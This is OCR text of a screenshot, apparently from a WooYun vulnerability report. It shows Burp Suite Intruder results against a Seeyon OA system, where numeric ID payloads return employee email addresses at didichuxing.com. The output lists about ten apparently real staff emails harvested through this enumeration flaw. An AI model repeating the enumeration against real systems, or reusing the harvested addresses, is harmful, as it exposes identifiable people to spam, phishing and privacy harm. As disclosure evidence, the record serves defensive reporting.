 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "emailaddress":" Comment
0 200 10077 lixiang@didichuxing.com baseline request
1 5998971150066665226 200 9955 chengwei@didichuxing.com
2 1682080149157072275 200 9996 chenhuajiang@didichuxing.com
3 -3435434938719776879 200 10077 lixiang@didichuxing.com
5 5517069618054186350 200 9982 zhaoyibo@didichuxing.com
4 7731466015447076450 200 10021 wurui@didichuxing.com
6 658748746120511870 200 9990 chenzhiwei@didichuxing.com
7 4191890862317587899 200 9965 liudefu@didichuxing.com
9 4331904479786451901 200 10083 yangzhenlin@didichuxing.com
8 2434394559056463530 200 9939 liujia@didichuxing.com
10 7840869363523077733 200 10076 zhangbo@didichuxing.com
Request Response
Raw Headers Hex HTML Render
<script type="text/javascript" src="/seeyon/common/js/ui/calendar/calendar-zh_CN.js?V=V5_1SP1_2015-03-27"></script>
<script type="text/javascript" src="/seeyon/main.do?method=headerjs&login=1121536214"></script>
www.wooyun.org